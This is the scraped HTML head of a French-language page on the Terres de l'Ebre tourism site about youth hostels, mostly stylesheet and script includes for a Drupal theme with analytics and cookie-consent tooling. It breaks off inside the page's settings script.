

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://terresdelebre.travel/fr/ou-dormir/auberges-de-jeunesse
body_size: 329307
content:
<!DOCTYPE html>
<html lang="fr" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://terresdelebre.travel/sites/terres/themes/custom/terres/favicon.ico" type="image/vnd.microsoft.icon" />
<script type="text/javascript">window.YETT_BLACKLIST = [/google_tag/, /analytics/, /facebook/];</script><script type="text/javascript" src="/sites/all/modules/euccx/js/yett.min.js"></script><script type="application/ld+json">
{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"O\u00f9 dormir","@id":"https:\/\/terresdelebre.travel\/fr\/ou-dormir"}}]}
</script><meta name="description" content="La vie en auberge, c&#039;est une ambiance jeune, des échanges entre voyageurs de différents pays, de longues conversations en soirée et bien plus encore. Si votre budget est limité et si vous aimez faire des rencontres, ce type d&#039;hébergement est fait pour vous. Agència Catalana de la Joventut Xarxa Nacional d&#039;Albergs Socials de Catalunya C. Calàbria, 147 08015 Barcelona Telèfon:" />
<meta name="robots" content="follow, index" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://terresdelebre.travel/fr/ou-dormir/auberges-de-jeunesse" />
<link rel="shortlink" href="https://terresdelebre.travel/fr/taxonomy/term/197" />
<meta property="og:site_name" content="Terres de l&#039;Ebre" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://terresdelebre.travel/fr/ou-dormir/auberges-de-jeunesse" />
<meta property="og:title" content="ALBERGS" />
<meta property="og:description" content="Ambient juvenil, intercanvis entre persones de diferents països, llargues vetllades de xerrameca... Això i molt més és la vida d&#039;alberg. Si tens un pressupost reduït i t&#039;agrada conèixer gent nova, aquesta és la teva millor decisió. Agència Catalana de la Joventut Xarxa Nacional d&#039;Albergs Socials de Catalunya C. Calàbria, 147 08015 Barcelona Telèfon: 934 838 363 Fax: 934 838 350 reserves.xanascat@gencat.cat" />
    <title>AUBERGES | Terres de l'Ebre</title>
  <style>
@import url("https://terresdelebre.travel/modules/system/system.base.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/blazy.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.filter.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.ratio.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.loading.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/date/date_repeat_field/date_repeat_field.css?t93mzs");
@import url("https://terresdelebre.travel/modules/field/theme/field.css?t93mzs");
@import url("https://terresdelebre.travel/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.css?t93mzs");
@import url("https://terresdelebre.travel/modules/node/node.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/css/views.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/back_to_top/css/back_to_top.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/ckeditor/css/ckeditor.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/styles/default/colorbox_style.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/ctools/css/ctools.css?t93mzs");
@import url("https://terresdelebre.travel/modules/locale/locale.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/libraries/sidr/stylesheets/jquery.sidr.dark.css?t93mzs");
@import url("https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/css/eu_cookie_compliance.css?t93mzs");
</style>
<style>@media (min-width:785px){.clippath-support.front .field-name-field-home-block-bottom{position:relative;}.clippath-support.front .field-name-field-home-block-bottom:before,.clippath-support.front .field-name-field-home-block-bottom:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.front .field-name-field-home-block-bottom:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#fdfdfc),color-stop(100%,#f2eae0));background:-moz-linear-gradient(left,#fdfdfc,#f2eae0);background:-webkit-linear-gradient(left,#fdfdfc,#f2eae0);background:linear-gradient(to right,#fdfdfc,#f2eae0);top:-20px;}.clippath-support .breadcrumb-title{position:relative;}.clippath-support .breadcrumb-title:before,.clippath-support .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);top:-20px;}.clippath-support .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);bottom:-19px;}.clippath-support.node-type-coneix-page .breadcrumb-title{position:relative;}.clippath-support.node-type-coneix-page .breadcrumb-title:before,.clippath-support.node-type-coneix-page .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-type-coneix-page .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);top:-20px;}.clippath-support.node-type-coneix-page .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);bottom:-19px;}.clippath-support.node-coneix-page.view-mode-full .view-coneix{position:relative;}.clippath-support.node-coneix-page.view-mode-full .view-coneix:before,.clippath-support.node-coneix-page.view-mode-full .view-coneix:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-coneix-page.view-mode-full .view-coneix:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#F2EAE0;top:-20px;}.clippath-support.node-coneix-page.view-mode-full .view-coneix:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#F2EAE0;bottom:-19px;}.clippath-support .highlighted{position:relative;}.clippath-support .highlighted:before,.clippath-support .highlighted:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .highlighted:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#e9e9e9;bottom:-19px;}.clippath-support.section-activitats .view-activity-subterms{position:relative;}.clippath-support.section-activitats .view-activity-subterms:before,.clippath-support.section-activitats .view-activity-subterms:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-activitats .view-activity-subterms:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#e9e9e9;top:-20px;}.clippath-support.section-activitats .view-activity-subterms:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#e9e9e9;bottom:-19px;}.clippath-support.section-activitats .breadcrumb-title{position:relative;}.clippath-support.section-activitats .breadcrumb-title:before,.clippath-support.section-activitats .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-activitats .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#ffa834),color-stop(100%,#ffcd36));background:-moz-linear-gradient(left,#ffa834,#ffcd36);background:-webkit-linear-gradient(left,#ffa834,#ffcd36);background:linear-gradient(to right,#ffa834,#ffcd36);top:-20px;}.clippath-support.section-activitats .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#ffa834),color-stop(100%,#ffcd36));background:-moz-linear-gradient(left,#ffa834,#ffcd36);background:-webkit-linear-gradient(left,#ffa834,#ffcd36);background:linear-gradient(to right,#ffa834,#ffcd36);bottom:-19px;}.clippath-support.seccio-allotjament .breadcrumb-title{position:relative;}.clippath-support.seccio-allotjament .breadcrumb-title:before,.clippath-support.seccio-allotjament .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.seccio-allotjament .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#005f1a),color-stop(100%,#01e075));background:-moz-linear-gradient(left,#005f1a,#01e075);background:-webkit-linear-gradient(left,#005f1a,#01e075);background:linear-gradient(to right,#005f1a,#01e075);top:-20px;}.clippath-support.seccio-allotjament .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#005f1a),color-stop(100%,#01e075));background:-moz-linear-gradient(left,#005f1a,#01e075);background:-webkit-linear-gradient(left,#005f1a,#01e075);background:linear-gradient(to right,#005f1a,#01e075);bottom:-19px;}.clippath-support.section-agenda .breadcrumb-title{position:relative;}.clippath-support.section-agenda .breadcrumb-title:before,.clippath-support.section-agenda .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-agenda .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#290a58),color-stop(100%,#471b8c));background:-moz-linear-gradient(left,#290a58,#471b8c);background:-webkit-linear-gradient(left,#290a58,#471b8c);background:linear-gradient(to right,#290a58,#471b8c);top:-20px;}.clippath-support.section-agenda .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#290a58),color-stop(100%,#471b8c));background:-moz-linear-gradient(left,#290a58,#471b8c);background:-webkit-linear-gradient(left,#290a58,#471b8c);background:linear-gradient(to right,#290a58,#471b8c);bottom:-19px;}.clippath-support.node-type-contact .breadcrumb-title{position:relative;}.clippath-support.node-type-contact .breadcrumb-title:before,.clippath-support.node-type-contact .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-type-contact .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#2c3c91),color-stop(100%,#4f64d1));background:-moz-linear-gradient(left,#2c3c91,#4f64d1);background:-webkit-linear-gradient(left,#2c3c91,#4f64d1);background:linear-gradient(to right,#2c3c91,#4f64d1);top:-20px;}.clippath-support.node-type-contact .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#2c3c91),color-stop(100%,#4f64d1));background:-moz-linear-gradient(left,#2c3c91,#4f64d1);background:-webkit-linear-gradient(left,#2c3c91,#4f64d1);background:linear-gradient(to right,#2c3c91,#4f64d1);bottom:-19px;}.clippath-support.seccio-experiencias .breadcrumb-title{position:relative;}.clippath-support.seccio-experiencias .breadcrumb-title:before,.clippath-support.seccio-experiencias .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.seccio-experiencias .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e1001a),color-stop(100%,#600001));background:-moz-linear-gradient(left,#e1001a,#600001);background:-webkit-linear-gradient(left,#e1001a,#600001);background:linear-gradient(to right,#e1001a,#600001);top:-20px;}.clippath-support.seccio-experiencias .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e1001a),color-stop(100%,#600001));background:-moz-linear-gradient(left,#e1001a,#600001);background:-webkit-linear-gradient(left,#e1001a,#600001);background:linear-gradient(to right,#e1001a,#600001);bottom:-19px;}.clippath-support .logo-navbar{position:relative;}.clippath-support .logo-navbar:before,.clippath-support .logo-navbar:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .logo-navbar:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:white;bottom:-19px;}}@media (min-width:785px) and (min-width:785px){.clippath-support .logo-navbar:after{background:transparent;}}@media (min-width:785px){.clippath-support #bottom #block-block-10{position:relative;}.clippath-support #bottom #block-block-10:before,.clippath-support #bottom #block-block-10:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #bottom #block-block-10:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#ECE3D2;top:-20px;}.clippath-support #bottom #block-views-agenda-block-2{position:relative;}.clippath-support #bottom #block-views-agenda-block-2:before,.clippath-support #bottom #block-views-agenda-block-2:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #bottom #block-views-agenda-block-2:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:white;top:-20px;}.clippath-support #block-views-categories-relacionades-block{position:relative;}.clippath-support #block-views-categories-relacionades-block:before,.clippath-support #block-views-categories-relacionades-block:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #block-views-categories-relacionades-block:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#F2EAE0;top:-20px;}}
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/fontello/css/fontello.fix.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/costadaurada.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/animation.css?t93mzs");
</style>

<!--[if IE 7]>
<style>
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/costadaurada-ie7.css?t93mzs");
</style>
<![endif]-->
<style>
@import url("https://terresdelebre.travel/sites/terres/files/ctools/css/0075540c2cad3097030f03737eb321ef.css?t93mzs");
</style>
<style media="screen, projection">
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/screen.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/style.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/ebre.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/override.css?t93mzs");
</style>
<style media="print">
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/print.css?t93mzs");
</style>
  <!--[if IE]>
    <link href="//css/ie.css" media="screen, projection" rel="stylesheet" type="text/css" />
  <![endif]-->
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->

  <script defer="defer" src="https://terresdelebre.travel/sites/terres/files/google_tag/language/google_tag.fr.script.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery.once.js?v=1.2"></script>
<script src="https://terresdelebre.travel/misc/drupal.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/ui/minified/jquery.ui.effect.min.js?v=1.10.2"></script>
<script src="https://terresdelebre.travel/sites/terres/libraries/blazy/blazy.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/dblazy.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/bio.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/bio.media.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/blazy.load.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/js/jquery.cookie-1.4.1.min.js?v=1.4.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/jquery.form/4/jquery.form.min.js?v=4.2.1"></script>
<script src="https://terresdelebre.travel/misc/form-single-submit.js?v=7.102"></script>
<script src="https://terresdelebre.travel/misc/ajax.js?v=7.102"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/js/jquery_update.js?v=0.0.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/entityreference/js/entityreference.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/lite_terres_mapa/js/lite_terres_mapa.auto_submit.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/back_to_top/js/back_to_top.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/files/languages/fr_aOy_yF30IavUFO7Qj_-bUlvRf9oHPOAEr7yGdrO0drQ.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/colorbox/jquery.colorbox-min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/js/colorbox.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/styles/default/colorbox_style.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/service_links/js/google_plus_one.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/service_links/js/twitter_button.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/service_links/js/facebook_share.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/js/base.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/misc/_progress.js?v=7.102"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/js/ajax_view.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/responsive_menus/styles/sidr/js/responsive_menus_sidr.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/sidr/jquery.sidr.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/google_analytics/googleanalytics.js?t93mzs"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-31267412-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-31267412-1", {"groups":"default","anonymize_ip":true,"link_attribution":true});</script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/custom/meteorologic_block/meteorologic_block.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/jquery.fittext/jquery.fittext.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/jquery.arctext/js/jquery.arctext.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/modernizr.custom.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/affix.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/alert.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/button.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/carousel.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/collapse.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/dropdown.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/modal.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/tooltip.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/popover.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/scrollspy.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/tab.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/transition.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/general.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/cookies.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/modules/views/js/ajax_view.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/misc/ajax.js?t93mzs"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"fr\/","setHasJsCookie":0,"ajaxPageState":{"theme":"terres","theme_token":"vquzoCPTDjFtpQrUu_Zj4zfh9kSfOne1e7PdUV6vJ7Q","jquery_version":"2.1","jquery_version_token":"XoS2hpdTIsDeZ8OHzda3R9k54j3N5EwkZ5bSY9VjCuk","js":{"0":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/eu_cookie_compliance.min.js":1,"sites\/all\/modules\/euccx\/js\/euccx.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/bootstrap.js":1,"public:\/\/google_tag\/language\/google_tag.fr.script.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/js\/jquery_browser.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.effect.min.js":1,"sites\/terres\/libraries\/blazy\/blazy.min.js":1,"sites\/terres\/modules\/blazy\/js\/dblazy.min.js":1,"sites\/terres\/modules\/blazy\/js\/bio.min.js":1,"sites\/terres\/modules\/blazy\/js\/bio.media.min.js":1,"sites\/terres\/modules\/blazy\/js\/blazy.load.min.js":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/form-single-submit.js":1,"misc\/ajax.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/js\/jquery_update.js":1,"profiles\/costadaurada\/modules\/contrib\/entityreference\/js\/entityreference.js":1,"sites\/all\/modules\/lite_cookie_compliance\/lite_cookie_compliance.js":1,"sites\/all\/modules\/lite_terres_mapa\/js\/lite_terres_mapa.auto_submit.js":1,"profiles\/costadaurada\/modules\/contrib\/back_to_top\/js\/back_to_top.js":1,"public:\/\/languages\/fr_aOy_yF30IavUFO7Qj_-bUlvRf9oHPOAEr7yGdrO0drQ.js":1,"profiles\/costadaurada\/libraries\/colorbox\/jquery.colorbox-min.js":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.js":1,"profiles\/costadaurada\/modules\/contrib\/service_links\/js\/google_plus_one.js":1,"profiles\/costadaurada\/modules\/contrib\/service_links\/js\/twitter_button.js":1,"profiles\/costadaurada\/modules\/contrib\/service_links\/js\/facebook_share.js":1,"profiles\/costadaurada\/modules\/contrib\/views\/js\/base.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/misc\/_progress.js":1,"profiles\/costadaurada\/modules\/contrib\/views\/js\/ajax_view.js":1,"profiles\/costadaurada\/modules\/contrib\/responsive_menus\/styles\/sidr\/js\/responsive_menus_sidr.js":1,"profiles\/costadaurada\/libraries\/sidr\/jquery.sidr.min.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-31267412-1":1,"1":1,"profiles\/costadaurada\/modules\/custom\/meteorologic_block\/meteorologic_block.js":1,"profiles\/costadaurada\/libraries\/jquery.fittext\/jquery.fittext.js":1,"profiles\/costadaurada\/libraries\/jquery.arctext\/js\/jquery.arctext.js":1,"profiles\/costadaurada\/libraries\/bootstrap-hover-dropdown\/bootstrap-hover-dropdown.min.js":1,"sites\/terres\/themes\/custom\/terres\/js\/modernizr.custom.js":1,"sites\/terres\/themes\/custom\/terres\/boot